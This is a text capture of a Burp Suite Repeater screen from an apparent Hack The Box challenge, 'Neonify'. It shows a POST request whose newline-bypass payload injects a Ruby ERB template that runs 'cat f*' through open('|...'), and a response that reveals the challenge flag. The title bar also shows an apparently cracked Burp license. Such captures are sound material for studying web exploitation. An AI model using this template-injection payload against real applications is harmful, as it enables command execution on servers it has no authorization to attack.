 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://178.128.163.152:31916 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 178.128.163.152:31916
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Referer: http://178.128.163.152:31916/
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Connection: close
Upgrade-Insecure-Requests: 1
neon=1111%0axxxxj!</h1><%25=open('|cat f*').read()%25><h1>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Length: 580
X-Xss-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Server: WEBrick/1.6.1 (Ruby/2.7.5/2021-11-24)
Date: Sat, 26 Mar 2022 02:34:19 GMT
Connection: close
<!DOCTYPE html>
<html>
<head>
<title>Neonify</title>
<link rel="stylesheet"
href="stylesheets/style.css">
<link rel="icon" type="image/gif"
href="/images/gem.gif">
</head>
<body>
<div class="wrapper">
<h1 class="title">Amazing Neonify
Generator</h1>
<form action="/" method="post">
<p>Enter Text to Neonify</p><br>
<input type="text" name="neon" value="">
<input type="submit" value="Submit">
</form>
<h1 class="glow">1111
xxxxj!</h1>HTB{r3pl4c3m3n7_s3cur1ty}<h1></h1>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Ready 857 bytes | 852 millis
prevents errors like "invalid byte